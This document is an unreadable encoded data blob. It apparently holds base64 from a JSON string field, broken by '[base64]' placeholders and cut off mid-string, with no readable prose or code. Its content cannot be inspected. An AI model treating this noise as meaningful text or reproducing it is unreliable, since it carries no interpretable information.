5uM5MgtbgyHTL93Q1XULbnLzENRs1cPLqpb6PNuA8s91ZqNkt37iWPh\/wB5faxcagaXBb\/[base64]\/bVV6621NeXxy3WO8Ny+dkbcU8pcvFw5jeR6xmRCjOkTHT+dXdPHHFfZonV5eofLfzQTG7qf2fuwUZx24nS\/dEh1dXSkc32ZfW\/kr5j9r+jx\/OHd1f2H0b9vHYjfxgZDHM6X2SLUIJ218pTtW12fU6MXhy3cvlpFzzX7zxoozMb+\/[base64]\/tueY234m4ttzAmRJCaibTxNl7pDXi9jrcJd\/X7HJshdtefy5O2fLELgtWicJjwjLsogypDTRNNWRhFZKGEjTDz5aGGDfNfZbFSX8CXqYiZ9ImYj2vY21svIspMDGBfaeJE\/mpdfxVvXrXn+jG3YpH9V\/G2SwNlmTDcXvBoUFPwre\/[base64]\/ak4niT5KraPLTVPlrebXHuz5PwTiG0R3bK1q6NVnNv8NUkMICEV+KLVtkZZ1nMEiSNSaVXmRazreYTauUsme60fSG4jbmtU23SmtGvtsTsxP6cNh6a8tkbYZAnDVPUIoq1zzfLXDquB8od55JBN2CGIYL+tmmgL\/hjqO\/yolRNk4dYw\/kXh2VFzNZaRkXE4qxHRGG\/[base64]\/Vr8ry+7ZFvpUyDR66ZBb6VMhLfSpkySye9+KmTItfsWrZMl0+umTI0+uoiUi1WiVZg29RlOBemTBb0yjBFK3dTJgl\/VVsoF\/VTIbap5A7O+nIO1L6aZRxNpk4kqcwqKZgFOQKcgmpKZBqSmQakpkJqpkNpkFMgpkFMhNXqq+UHUyGKVqplJNdMhNfqSr5QTWtMg1eqmQavVTIbTIKZCVTKRTIWrZBTIKnKBTIkBbJVq+0x6fPj+JTcDT+dkwwZV0orBFy91fW\/rfTx+5bEvIWAyMPGQMPMO7xDMIjjn9Mq9quzDKmvw6Bn8m9H3bicjBxQAGQa0faeEuWt67cuTsVxLO2rMy0TdOcw2qOyzkmuq0Jp9GtMcSMOezf3pDiSgV9sHcbN1NFb6VaUnLG\/ltTGQnt5\/GvqbDyZKP0iG3bSJmCsOj+RZHB82ITLCfDi51AdbDwqOmvmP3NOb2ehL6hrw7a+PmXqCoyC16lNXgX+InfuZHNfubH5J+LEZ1E620em\/hrr01y6Yq81bVhwdwby22\/nnVkhHyLJSCfXVcfpfnWq37L+OrJrj+UQ9VfxCaNvxcX0T6EWYOlrQvbXzn6a07dsxL0988avKmHcxQk+fjNwfDX2FYedshqGMxWYxW4kzeDyB4qS8f3ja+z7VTbVlhh6r2f\/[base64]\/NqyAxrOVwJIqt9GU1ID2fDzDXrdvp\/Jrw8LT2f5t08n\/4jYGchRtub7k\/B52D9j+8F8Dn1vdr86\/afpI1xmH3H6\/ufd6KIGUdDIYs2zBzmdFtdQujXys6ba5e9TdFmZJhw8zAdjB90Q8W\/aAqt1+7Oq6m7Tyh4831s93GTndAmA6uWv0P9b+xjZSHib+nOXMzgk0Wtfx17+u+XmW1YTlHjK1qdXm9m1XvZT44QAKCg6OyqTbw0ii4jzo0dhxyQSaRrl2XW4w0LLZcslI6IHaMHjrnmPLClsuB+Y2WZk5qBjVsEeCx9kKeFCP2q9fp08PE\/YWxLXRgMFG1pY\/dtXoRaYedfTyehP4efOfMeUu6Iz5vuSdvyHOllMffxN\/8A06qz2db5VKzOuX3CxOUh53FwMzjHwlwMkyL8WQHhITGvmezq+N7Wi3JkmCpWGv8Ak6rVNbZddLQy2bpL2CAqS\/gStIiZ9KTMR7W8fbOYkWX4boAvtPKg\/i4l+Ktq9a8\/Rhbs0j6ryPsq9llzflBkf6Rf8K6a9P7y57dz7Qu4+2sPFVFSL1yT23lU\/wAXh\/[base64]\/[base64]\/[base64]\/9Nw97bdkuZVyQ3IacB0kUvza25stdGvbnTAMZrc8ZhxxWHBE44qpFWlNim2rJYfwTsXa0gHXWZDLoibnMNtdTywUjLs3kqnw3nEkwiNzGs6gGQvskYlXz\/wC0v4er0qS+pGrUl\/er42z1LQNSVEKxBDXSKr6RpZetPL5b+e7jzu95vKqDy6fXXZ14dk08Of4XY27ilM5EIKxoYjr6jiiJFXp7Op+RrwwrMap8ul+b+6WNy43bzOYcVw8SGnoounm0iNeT1f109a8y7L7K7Ict21icXlpZ\/ABomPDpG68qV6mvVa8uXbaKQ3mP5a5aEr0yY806DIkbTLa16VurNauC3YiXIJ7pxcg825cSE+\/2a4NkN9cvVn8L+\/Ux+4H9sSXvsMoOqKKr\/WBXn7G81y99l6a42VkRLRWKIVK\/dVsp4wbTKeMBVtTKvE3V6qZOI1eqmVsEVb0yYMIrVKvEmtPRQ4o7L6KLcSXocYLUZU4CmTglEdOqrZwiJ4pES9THlMZswctlsZhIpzMtNagRm\/6x1dNdGrrzZFo4vIvmX\/FdGwIPwdlQG5j1tP74mLpaa\/8AL9qvS19CZcttsPDm6PM7de+ZHxuazUnMASl0ikr0Iof3bftV306swrO2Ic4zjyy2wQzbK\/[base64]\/htXNDdXWBfm14fa\/U13RnDs6v7SYnD1NtT+KWMfRDcePWA8I6f3hE+0bX6zemvme1\/67mMw9vrftYn26plt8bE3zilUstHaLtGYC+D6wn4a5er0dnXth6M9nXeHjrdmSnYya9HhymsnHHmF6KomJaK+06VrRD5\/t7oz4c3d3tL18yro9S13zMzLz7b0jW9ZTuloBURpM4hNexlscN+ZPjqqkuiuW\/mWkzljOa2b6k0iNWrVW+zw4RvrHuTp5zGi+0EdPCvV68Yh4PajMl2PFz+5i\/deOwM\/JPNLZFixnHh\/OUBVE+eurGYckXjPl6C27\/D35h5GbDkT8dHwkEXBNxZ0gULR9Rnqmi+pUSttETHtnu21x4fYTyg29jPLrYi47K5wpWNhNOSsZoHSgIty6IkSldULw8Erl7X66Ns5T1\/2E64xEN42L5m7KzLTYZuM3jJZFYH3yI2j7fVZPnSuWP1lK\/Ra37G8z7d2hzsQ+zrgy4pseyTRgg\/gSpjRaPUHz1n3LL1trZRcEkX0Ki1HxWTGyslXjUYmPaYtEmFTGTOEVVBQNXtotJL0Vk26VIRVquDAqVRQJeiQq1KSUBQJdKBi8VoglWQKAvQJwpmTBydqUEtQs1bcy\/EMJBVfsjTVIRFtdO5K1pHleIxDhuUORKyJMwMS\/PkAnTaQWicQET3UFFtXtdavh5nZvgxPLTeGYvJlDHxyO98kkvp+qCGt\/ltXoVvWry9nlfYzyXxjFjzGTfnle5NRxFgL+hVXWS\/MqVM75+kMI1x9XQ8Xs7a2H0rAwkZtwfC+4PVcRfUbmok+Zaytstb3K8ViGy6eHHsqmFg48ADZUvaqzK1YVvBxVJU4r3VlKxVBBSiTbUwg4e3gtEpeztoHVaEFRKBqpUYDkS1EGGtkXhSUhpeVV9K\/kqYQmHtqQ8rcfTQICKq2ShCwduAACcLJdahdZYvOyINhUtbX9mtVtTJFsOgQsjHntobR83tAvalc9qYb1vlmL3VRcypQThQwLpQwbeoQSpSKAJeBfJUjhcVV+Fjf3Tf6tfkWX3jIv6qZCEXDjVMhmsaZBrGmQqENMhyF66nIdxpkNpkF\/[base64]\/HaxdcfbfEBFdWnxV6lPLz58NniRpjm59qtM4dxx4tRC37\/LWrNn7\/ABzEPc2VjLhwZKRHEy97TprWjC8p2GshIxGJP92csdvqgVTtnC2iMtz8otwScRv3FOTjVtiRNFH45+HnHSNfL\/s7y97qUfXVk9bIGnESHxV83Z12hLa6UhWIY80xbivmXBBAqfVes+XzK82228ju6Y8EkGlbL0+1y16HWjw659OlbS3Exl8ZHgvvg9PjhpkOe9X0HQvEe3md6s\/Rp27vLfD5qT8c5NKGg+IRUdJV2buvW\/lxa91qtfgnsbYKk5GkrkZrnuVzRx1S3tNtixe81Y8tEbjwui2Xvn4qnd3YmMKV6sw4dvuTHy2RTIY2N0eX\/ONp73vV5mx21rhHsfMuYLc2Cyuu3wcxsy+rq0lXBshvEvsjBlBMgxpQcQkNCY15ylqHrxWisIqsZMXjQyaq2ojJOoFDKO60CUDVVEqcrYJq9VMmBqX01GUZLzUyZLQPFCXsoB+THjNG\/LdRllvmMlq\/uWmnT8jzvv7+ITEbayAYfDAMiY4Ok3nPCHulpru0aOTv\/FikeXg3zN81tw53MSGXZ7mSllqLpuLoaZH+YNe\/1uvD53ubsOCEs\/NSjD\/dpQ8xjbpxmfre9XrVpEPJjblukLDNAbBPoeXyWnxW5UL6I1e9IiF9VbXl13CbJDcLdp+ObkSWU1Na16deXve51urxhvLBZLGg7iMrt+ScdsdLUqO31RUa8ytLRZ619kRXi4V5yS8RCwUPGyAVvPTJXxEOD4SjR\/pfSKvWpsmIeT8HG2Xm6Sap8JIFecT9Nd2jc8T9nqxse0f4fs2OQwOZxjzqaYZi+0K+yJ+Kva0zyh8x2Z4Xy69iWYub2tvHZoMuTxZNwdLacoi9zD\/Oryu9oifT6r9d2+UcXy\/3Ft2XgsjJZDkKO6QG36K8W+uavZjqxH8oYkXKPNrYrl9Gs5rGPLkm1qyvI2Q6iakcNgvUtcn49bT6a07F\/uxnJMjUqISr9JF010aNcVhO3dMyx2o0mW8LMZhx94\/AyAqZL8giiqtbsrT4dN295SeYeYcaNjas8Gi4o7LBIg29N5Ct3T5KxvqtPqEV3Ur7l6n2z\/D3uZ+Cz+88pAxbSpzA2pyXB+VEQB\/AdUjq2n20nv1j1GW9t\/w8bSaFFyuSn5U08TYKEdpfzRQj\/n116+tWPbj2920+lnE8rPLzCGiwdpY9Xh4i\/Jb+KcRfShvq4qL8i13UpFY9PN2bbW9yypkcYqgUYBaRrgACiIiJ6ERK1j05beJWsWUkxpEtzp40q1G1a84eisDDLK7DSI\/xRTNoPSneld+uItDk2U4y87vRZkOVJiC0Sg2a2RO6srVjKsx4WmNzbcc+jKNwBXgooSp+Ra0rWrltNoXn\/VkiPoKM9IEWyu3oeMUT5r2qttdU1vZu+3vObL4uWDkp+RJi3RDiuKh3T1La9\/nrG\/WiYbV3TWXrba+6sXu3GhkcY9qHwvMlwNsvQqV5G\/Rxepo3RaGwknfXK3MohGS0TJqrRBKjJkVMSZJe9WBQFA1VW9QgmpalIVb0DLrUK5LeixqrerAqUCoSeDbjpaWwJwl7BFFVfwJUxmUTMR7W7GDyT9lVjoivtOKg\/i4r+KtK6bSyndWPqumNsJwKTKVfSDaW\/Gv\/AArWOv8AeWc9n7QiewOJbeL\/ACYyHVtcnrn2J6F4firemusK233t9VZOiogILDYN6eAgKIifgSu7W4dvlQusSB4ENq6YclmKoOjfherYUyai9qENqhIRR7KlLFlimi6dtZWheGIHC1UiEshUulBEo2SganCoE3b2WokdvqqUHdlSBaBUWgjdVLfLTCDw0oCDQSN8V7KkPK1\/yVMIZcNtFJTLsGq2lesMg1QlJV9rgiUhNlQTiCvyVbLOV3hnXinxRZJUUi5kT0J21lshasurW4VyuuDFoki1IbSQVASpQKBC8JfJUjgUS\/wsb+6b\/Vr8dy+8TLqpkNqAqLagSpyCmQUBQFAUBQFAUBQKnalA66UBqpkGqmQakq2QakpkGpKZBqSmQqLeiC0CKtqZSTWNMg1jTINQ+mmQmsajIENFpkCrepQSgXV6qvMpJVECkSklqvEhaqgUDCK1WiAmsavEIxA1jVU4NU+PChg3WqVOAdT6SUwGairTig1TK\/ipxDdZL7VOIkEre1TiJxK\/auqrcfBMPFX8WLHTi4+ULPEndPWrq6vtpV4Xdx0zORnQjMdZmG0Tr5KvKI19Bo9sdseFbkDe\/[base64]\/ars622LNLeFZjMplMc4slnKPtOENjJF7RrrrumrC1YlbFurKSAJl7IPvN6fDqq89mysaqomFly3EbaBTMvCKUrW+xWbxRY5fAbk2\/EjZWdGVmA8WjqKvhKrW69qqTuiymhz5D+SV0gVYDw6XXPZ1VGv15a0nwmnmMGZpQbNkWoa57UxKaXxL6l+QW9E3bsKATposzG6o8ob+4XL\/ADa8zsVxLWZdsIq5p9MJQqaXqTCMiRbUMGqvetDBuqhgxV7vw1cMVbVITUlAakoC6UAi3oJkS61E+TEI5chiEz1nz0AP86t9WqZRNsPDfnJ5wZyJnvhsV032YZFqbNwRaD6xe9XtaOhyW19+NXt5CyWccymXk5Zw25GQmO6jnuauk39Fhv8ArK9zp\/r8PL\/ZftuXqVnH2l\/1K2\/kJMM8WAlqMXdInK5uUtPsjXtU6nB8ts7kzLaYmz34rTz7wNxo8geWwaeUKx3eHp9OvyQosjvnbO3WH4WEY\/6hy6\/[base64]\/laP\/k7Ffwub3lKLmTymLxDa+JENyQ6n5oAgfz65qarfVj3Nuq\/+2JdWw38KW320A8zubIZFU4qENtuIK+pdfXW3yKldFdMPDtumk+IdVxHkT5bYfSTe2W57o9rs9xyTf5QcJW\/wDWsa6x9GE77z9XSYGCx+KZ6OLxkXGsp\/[base64]\/Y08oW0bZq9wY3Jw8xjouShOo9HlBrBUW9vSi\/JXg7NU1ezq28mSvfVKy3tCFaIg1aEkVbUQNSVINSVINSUDOFE5FMIItRkJTJkl0qyTgaeeXSy0bq+6AqS\/iqYrM+kTMR7WzOByT1lVlGRX2nFRPxJdfxVeNFpY231hbM7XTgsiUq+kWxt+Nf+Fax1\/vLKez9oWzGDxjFl+H6pJ7TiqX4uz8VaxprH0ZTutK1BtttNLYC2PcIoiJ+BK0iMM5nKSpC34rQhUSeLhqi2VexatVaFU40DaGapdU71ress7w1nJOkVlFdPpWumkuS8KbqH6bp6UrTLLiW5onCy\/LTKDVNFSyjpX01GU4Yj6rwGs7S0hi1QSIa+ipDr37qBNKUQRET5KGT6BydtSlKiXqYVNIfRRKJxNWlPSv4qgXWMx6S3eYkER4capacLxGUEmKUKQ6wZCaj2EnZx41as5RaGJ2r6asos2A0tW7y41WZXhjOu8xIi8ATtq2EZUynqW6\/[base64]\/LWr5zQ8zMj4fL4qNJSM1MAuqVuavqdH0ce22VDkMdh42xccruSdWa2+OptNXLzV7uh4++uZWGSZ26GT2ZonvugUjS\/qUtQjXdhzVbJ5nRdvN7hxpw23XmihETupS8WnlpiGew7areEKLijegvkDgPNASauBVaJ8FZaNuY22c7Ia6SNaeULV43eh63Ws+g38H+4jl7dzGEMtQY+RqaG\/hF7UVfHduuJexWcw9U7s\/eR4HIjiU1zya0xxv7VYU9ImHB\/Ivy73JtybuHN7taQJ2YIRAdeotPNq1VN78ob0l55\/is2TmY+4oOagYZ6VFkCTXUjhrLVy+LRWnWvxkv5eTz2pvEWWnHtvzWWJHK04TXLXfp28pZW1zEOlbK8o85lX0WfHXGxB8TjniWvd6\/Ui8eXDt2zV6m25sPb22gbcZgpJlCP7QXMVe3p6daPL29qbM\/cG34u6MTKw+Sh\/5eR4XPcL3hq+3TWWVd8w5j5S+SkPKZp\/aW4tbsJs3HWnm10lp1cvNXy3fj4Zezo2Zhxz+Ifytd8qt0wosKY7PxU4SOKTqc4aNPL\/ADq5td+cNo9u1\/we7oeHM5zAHf4eU0MgB9BBqEq5O5XDf6PoOblq8\/6KoCNaqIyNaButaBquKlTAj1LWiRqWgYhrQLroHot6IwkHspEGGu5Hd2PhEbMW0uU34hFeVPzq6teryV1zZ5O8yvPnLY2UUKNGCWZFoIh5gZH+kVenq1w6q9GZh5lyWPk7xmG5hWPjvbmlLUtAF9Ea+k\/X64s+W\/a1trlsm3dnY+PNFf3d+9srH\/rjTlFz6I+zXuU1cXg1rOz26bI2vicbCHcG7cgGNahj1TEz0ggh7Je9VdnZ+jb8D6uB+a3mfF3hAaweEB\/H44S0dFB0vyx\/WbGuaf5uimz4fDkX7rTHwAkvQzKN4Qbj8kbV7pP+1+bXHuxDs61Z3S2XDJ5ivRihbYwk5qJI5iTHQnVa+d0h0p861w7dtvo+g09DTWM2mHWdieRW\/d2HIx+4Iz8Fl9UeZdkTAVdS+K4IRmnzpWUUvZ0T2dGuPE5ei9ufwc7ehoUjPzQyDgeAC6jo\/gu3Wkdafu4bfsqxPiHMs7\/DPsGLlJDsiXkpgR31FuILoMtIBJqtYQ1\/zq6tNIq8fu9q2z6LbA+VXl3tiYw9B2pCJ1okMHZeuWV\/T\/mCcsvyV367YeHsjLvTseLFaB\/HR2ootKjjQMgID+AURKvecraZxJu6IXxMKPlmhVdQojip9KuLbTL2tVsQ56rhJayVxzXDurfKxxzqi8AEKqBrZbJdUqM4Z31cm6yMU7Gt1W1DWKGF\/aQuxavlxzVgOMCCcUVKZUmqFGRL11aZRhkMMCDiEnD01MCWUvT4p31erKWpTNTjmkU1kS2QUTtrRlLpu0tkNQ4h7gzw6OmCuMRS7AQfaL1+qpmpSMy0eXLWVKlSjXnfcU09Q9yfgtVJh61KYh13y9lK3trOI5xbB1sgVflr1erD5\/8AYeZlzrzNcZ+NFBLmNoHLp6b2\/JV91fLzevOISeWm548OWuKyNuhLVEbeW3IX\/Bayy6os9Avt3UUBERsV7FRFulVmJa1lwTeMaPB3gss2gGLIIDUQ5dQ2RCRdNZeYl30it6t0m7RwUhtXcbPRp0hugO\/aBa3ZftSrzOYefbV\/JVYHcue2K+9GjkhsmupY5rraVL9or3VzbNETDTXfi9PbT3fjt2Qyfi3akx0RJcYu0VLsVF70ryt2rjL0dezk2da525irUmDFJahAqUETiqUytgqot+yoyYFlteoiTDKZgTZFulGcNF9rSqJ+FeFa1rafopa1a+5WjW3Mg5ZXOmwnehFdf5t0\/HWsda0sbb6rRnbEcbK\/JNz1AiCn471pHVj6yynsT9IWjOGxrFtMQDVPac5\/1rpWsa6x9Gc7bT9VkIiCIIiginYKJZKuoWiCUQKAoFqUlTtoKWUqi4WgdS341eIWUspHzRU1onHm9CVtWGV5aTJIgIwV3Wir21vE4ctoViOoBcpIqd6XpyRxZjb2tLotXiVZg\/UirZU4r2LU5GM4tz4+jgtZytBtQGKti4JeoCoad\/[base64]\/[base64]\/0a+m6vnDkvUmTWZP2XDkM4owAXx0ufnV9Bp9PL3RhDlXpUeZtVP3SnWGQJC3q7a7LWcNPbavMefl3tw4oHcWDHUhEPTFR5uXxVWLLbo8ItuTcq1jcUyvSASkOE0K8xadPNW1WdGqbxaQMiM8Hke+IHUVvZrzO5TLv618S9n\/wXShKTupq3Ppil\/Ncr5Du0xL3dVsw+gqnYuavPj0mPY6l1tUWVVWeEHcTIQ20Pp8wXq9F4cSzDAPY51sW0Lm1CNd\/TmKSvsnMObKUhh3RZUX18tfXdXs1w8ffptaWW\/n4GKjrIysphgG\/G4RjXrau1TDzdvWnLW5\/mls+HG+JPLAbRfdNtpqIqpbt1iU16szCkwPnTAwmXPPQMY9LbFogMUXSSl7NfP9+8bXp9fVxebfM7zGz3mfnHslm3EbZjmQwMenhZH\/sNeXrj43dMO6fwjbayY7jyefcgOs4tuL0GJRgQiZGXs+9XL278kw+hRLxJa82qUJOVbCECmNMBNXqqsQGqt6vEJN1JVwakoE1eqgNXqoJR76TOVqxh5+\/iM81V8t9qsQ8ZI0bizxdKBbxA3\/WOfzq9Lr6swyvMvPO1pm783ExkVhw2GVBwcjk3FvzHzaqvvpir0f11bXtGWpZDbm5npc2C3hp2ZitESDkWoriAV\/a1Wt+OvKpG3l4iX2lLdfXT+Vqx\/jDpmwv4f92ZFs9wo+uKaFEFuORt3cX2lNBIlT8FfUfrtu2s+Yw+I\/efj7InjOf8HSpOy8phSfiYyVjcZKILzMk6Lr4oXpQF6SmvyLX01t82q+OpWlJ8Q5xmvJPG5028hu3d+Tzz4pdl+zUSM2X\/ANplRcv8qrWERmV+xv8AHiFrt7yM8v4wq\/E26s3rKiP5Oa+86bmn6KnZE\/Nru1R4eBfdPJ2PP4DGxcBhlhQYMGLCDRDiRorbQtCnDl0ilqw3Q79F5y09UMRT7bj60rz7R5ezS\/hZ4OdJgZSLJBxFEXEQ0X0FStSbO1ZHOyPh1aYHnIb3raIcmy7g2fiSidlOSFUidXVrX0jWkQ5L2y0t81NG3BVePD5xq0OW0Og4OUEvH9MluTKaVv3pXVTywtPGW8bZiuZiFPwAsI6YCpNkXBNJLe\/zLVdmvLv0dmMOYydvyYmTfgSrNuNHpK3GvO3a+L1+vt5ttg45vGAJC0LsySlo4r7HfrWsK1y7L\/[base64]\/D21vXVWPUMLbZn3LPibibedEHR6aF2L\/2SrTVWLtmQkNEIVui1C5upNWm\/Fe6oyYLUygi1CJFAUBQFAUAS2RV9FWhZpuXzjUMiYZDryU7UTsG\/prSJwracNWc\/e01FcP7FsuKotRO7CY0zKrOIorYyUl76mNmUTqwhKKCoqInHuqYsrNGO2hMkQF3LwralnPerKE0cS3Yo9laclMISVVJVt2VUk696BirZeygjok4StQSIt+yiBdU9dTkwVFqchV4d9SDtogoeJV9CUEmqphBVVdCp6arMpNBLLf0VCUhua1Qb\/JV4hGTpmOmstNPnHNGDS4u9qLesNl8NqVVqKqd1Y5a4lJqoZwehUD0OgzY01+MYuMuKJJ6KiUt8xm42ZKC1KVG3exC7lqMDZUVCRCFbovfQiSVKRUBC8JfItSPgE352+YCgmncD\/hERFEGviL\/r4h9lHZy7Ds\/+KXcGJi\/[base64]\/DUYME5PeSoiE4Le3NdKvFMhnXavp6gX929a\/Aqx5OTx0MNcmW20Py1WdEpPYmxJQC4w+24BeGy0+NDK\/BVJqkl6t5VwL0ThB8tTFVYgtaRC0QRVVEvVcQGalXvpxgJVlcEVbVCcG2qMwt8YtTMHxirKigVFtQCregSkJmBV2cwFW1EG6vVRMDV6qlrMEUuPZUs5Gr1UQNXqoG0BQFAUDSWyUDdfqoF6nqqGmB1PVQwlFfDU4yrEJDbGQy4yfgcHSVMYMvll\/EVslvb25pMmOzpizuOpPDqr1ujuzJNPDj2fyOUb2Ri4zOQaZh9URCOiDq8Q19bpnMPG7cYa7ODXnNpAWaU+o\/qIreGuuYebr9rvzClx4OejCeV+MAounre0nLVq1a7fMMna0nGPNYme0r5hjTJuYKoXATrp1Uc\/wBGy5\/bbkhhxgYLbUfIc+LnX1ax92sezqiV9F5y67\/CC\/MwW\/c9gJ7agcqIJiP9yRf+Kvh\/2VcS+j605h9Ki7Vrxqw2mfJqL4qiPIrM25pgKPskXPer1Wj0885jJmE15tpzQDdenq60+0xthwzc00wzLOTckOOx4vM7FU9IkNNu22p1a6Vs0rf8zBvpFehf5nGZQNWlfDWvS7l7Kd3p1r6eSt1NScPlgZx5OPRCISab92vS5Wl5c1iG4YjcskRbZAlQ\/CYrWd54taPpL5Z\/w87Fh4+Bn8zB\/f2VmAMjqSdXSAj91vw14\/Y3+W2MvRkeFEx7IRobDcZlsdIMtppFK452ckJSKoQxVXurRJtAhdlMBtWwhOEOY8n2MR56\/uARfkSrRrtPqJVm9Y9zDOa2\/m3raYJinpNRD9ZUrWOrtn6M57OuPqsmtoZY7K45HZTvRSVV\/EKp+OtY6GyfeGU92kesrRnZS3vIyF\/SIN\/yqX8lbV\/X\/ezKe99oWzO0cWFtZPveoiRE\/molax0NdfeZZz3dk\/ZxTdflNsvcG43t37owUSfDxIdHGMS0J9FQe9BcUh4r6q9HRrpX1C1dmy3uWq5fcrEYPg8Jj4+HgNppBmM0Ldx9aCiV0xET9HTW+PctKl5l18FjtApuO8LJxVapHXzLS\/a8Ns2XMlYB95Jpr8FKGyxUXsXuWuiOvxlw7N\/Jc5EY+TBxlURJbQqUNwkvdO35666enm7ZxLjUt50XXY0kldcFVVtC7B+StY8OHZeZhl4jLyGmFESRES6AluCV2a7uHHlm5GU+\/hW0ceJUbNUEL8O2sdsu\/XXy0wnDuljX8NefaXra48HtPOi6Gk18Sflq1ZTeHfsW3BNlH5M8mXVSygSoqfjrerivDT93lBNPsJSvGPaPCy\/grbDjs5A4OkH2VTi05dL9tiqrLLbNkOR28syExEOO9dvSvZq7lrq6\/lzdnxDvkZWcPkYWUCyNauhIAU4aD4IvzLXoW1RLh07pyrt\/4QYmcHO9PqhKERCOieNzs4\/irzO3rfS9Ddhx7cWVdiC7EjuJ8bMsUuSnsj7g151K4dvZ7PhzTU8y4imupSXxemuqrw75yu4k5kHEIuUk9KqN\/nSrzEI5TDoEHc0d2J+75UNH0VLx5iOLrbX59V09VVtrXp2EBuC48TTLiO2XxhxSsuDrpuy2rD4yI2IPzUKR1V4InBUQfR662jWtErF4IUFH8jIdWNBa5l6i8y+pF76t6JlyHOb2i52cuphWmmXC+HeReYR4W\/[base64]\/IKJ2VyX0VmfK\/5Fm3N46Cz93FbRU7CUUVfwrdaiNdY9QpOy0+5ZSWThwsnZVlEbj7LSKpmg\/[base64]\/LUqydQRklAyiRQKl04pQSJxojJbceFEmH3VGUGCRJTKUw3RF9K9tTEhyKvfU5QevYiJUoN4otThEyyYzaG8Kr2dtTM4Ih13CCh4xptwUIEvZF9F649vl2a2BP2tj5SkbI\/DuL3pxT8F6x8t8xLQ8jtufC1F0ldaS\/wBoHH8VWiytqteUTBbKi8KtlTiEKpyiYOQvXRCQHFRb3t66DZcbnpEQkFxeoz3iq8fmWmEN7hZKLOHUy4ir7QLwVPw1CYlnUwsjcMABVIkRLd60wjL80bbrfTBezlr5fi+p5skXOFOK0XP1pbgtQtkwXnR9tbUxCuWwYXcuWwMtqdiphxn2\/AQLWGzqxLeu3Dfg87PMFHNf75cUC8Q2HTXLPUhtHYw3Xb\/mhlcg6Rzsk+299aua\/UbRub+Xn7ksG2EZl1ZQj43FWsPw5TO453zzn59tA+JWIo+54qi3WmEU2FXzKyhR\/hlyh6feqI0NuWUeP33mI5kcbLGmr3ypOpXmx3\/OHeLMqzc9FAeXilU+FPNskDzb3Iio8slDLT4amdJMpZXnJuqUpMx9HV06u0atXUpMNDe8ytxyyInci418la4ViGDJ3TkcgnRfyT7ur0nUxC0Qu8XuTP4wR+Dyz4B\/ZquoapNVohfB5i7xb5Uyer6w1WaLRVcwPNzdMJ0CedCUHtiqaaznWnDpWH86wmy2mJcPotuD95es51GF7l\/NzGY5B6IfEKXNwq06kYZ2J83tt5BAR4yivOcvTWs50mFlJ8ycAwZARqX0k8NU+GYTWF\/[base64]\/KWx5LHY8svtSezgXVgxT\/zRCOqvUt2KvLr15hnbnhYmdv7HSou23TxbbAi+SgRN+Gr6+xVGzTMs5jH5PGy8rGhtNRsXkiLoN6RIhE6tfuQpXqy6LtnBnCx0aJMlOTShlqi9T2Pq1xbOzl0V6+EnlruNnD+fGMB49DUxpyETi+8Y6h\/nV4PdpmHo9Xw+m6OgQ3RfFXhcfLt2EJ9ptNRmgp7yrUVrhW3tr24HQmQbRnkUR5iJKvp9rX8Q8qbvkaMioMO6C089q+m063Bezi+cQ3xLU8piWoUpu1J17cNOnsR02W5FBV62Jla2G\/\/ALZ+KvP16eMvRr2PkhqLESNM+HlmiGo+mvS12w8\/bTy1bG4WXP3U3Gx8J6YpzG7pHaI+UyHV4UWqb6TaPBSYr7fbXCwpDGGx6jEdbabZEUFQIbfpIleHu6myZ8Vlt+Rrj6wtQxUx9ENFbbFfaN0f5FVaV\/XbZ+jCe3rj6sprbDriojk+MOrtEFIv5Erev6u\/1mFJ7tfpErP\/AKSjNChScgum9uUEH8aqtdEdD7z\/AKM7d+Z9Qyg2xgm1TW449f3nLfqolaR+vp\/WWNu5efssGsJgmraIbB299VP9ZVrWvU1x\/[base64]\/qT5pl8ERL4CPhWe126\/bX\/ZvXFMeXq08QyIIo7Mjtp2k4n5atEItLoOecKJG+JAdSASIdu5Croo491mqPGhChISkJcbrWkS5seGK+wLjgrpT7driveumtIjLjv7YTaIwqECKmlb3q9f4yxvHKHb9sZBc3C6Zqqk2KBIRfo9n4bV6Wu+YebemJX+8d2RIu1mITp6s5q6bLHeKD7a\/[base64]\/BXbq2YcPY42+rdJHkgkxwfiJrIsLxVUUyMV9FkQU\/HW878vP+OFtjv4f9tNm2snIy3hHtRlAaVflUuotY2vlpSMOo4vyz2ZhWl6GK6xkllcfcM1X5Uug\/irP2352hlvYbERBE4mLiRjbLgbTICXH1ol6rMEWmfcr6MumCwie0pL+OkK2PdWzYh6amVTpi\/8ApoNpwMS4p8vGqWbVhPgJJMOtGK2VsucfSK1SUzDqSyGdOrWlrX7azmFMtJymZcV7Qw6oCPelThWbNdkS3ny1OOKarwWrRDOZYqHZb+irRCIlO\/LJ9AEkRNCWRUpBMsayVKEZp31KCgimWkeN6iVohltzHYLqLGcVFb4Kvcq1EQTOHQsbl2ZEVs3nR6q+JKiYXrLJm5ONFZ6hGi38Ip31XC02aFLzkySRaXVbb9kR\/wCPbV+Kk2TBuCUMQWkX7Qe11e2mEclpi9xKZdOX2eyaVHFMWbM1kIrvAXEv66rhfKRyZGbEjN4UEe1b0wZatls7Fkx3YrBqqOpbXalq+CLtljkjkZk\/eBK8y8Yl2U8sCWF0Wpp7btJnBY1rt1y5tkKzsWtnMgfaV4RQUuV0sny8KvWcK2jKyykb4FiNGVEE9Oo\/[base64]\/KWaxPMA5jso+ytTFYMoJGS1rwLUvvVaKQZlLDzTjCpx5flqbUiCLysHsuEjmWqRWF4sY3PBeXh+GqTVMWZIvIJCoVWYXiWzQJ2tNOqqzK0WWnxI\/8AYqpMrRZGssULsonkcMtR0kCWIacTkHZ5mnMS39dX4wpyQtyivqTm+SnCDkz2spIYRLEvz1SaQtWzqG2vMFnGI2BM2X3k5aznXC8y3ZzzamONdNmw\/wD3PaqPjVyqU80MsL6XeuAlT4zLeg8244RwI20U6rwUNTzYA0+zjpq+WnARF5qmKLpjAnz1TgMP\/wCXjbP7RgCD1LTgMTdXmHiM1jOlEVRk6f51bVlEPO81t6U4Sukq6q2rfDSIMjRzjED4Dc2y1VS\/lL0VB81VZxsaPHa0vNhpIl96s+CqZnzOyYrc0Qx+Sp4GFkvmxYOeNYqcDB7Pm5E6d5Ebn9VRFTDXsn5qTZDyJCZ6Ye7WkUMKJ\/feYl21v6NNMI4ntbuzaCo\/FnoKmDirXstk3XdazXNXrKtYmFVXLJ+YqLJkm5p9K1bMDDGEILcCVFH2qTMSLRvN5ZhBbanugI8O2qzWBIGezDRi6M93V8tRXWLuPvXOsEKjNUtPsqlJ1DJynmXmTRtGTVlR9pO+nxwuw\/8A5A3C+2BfFadPqp8cC0jeY2f6XTQQUx\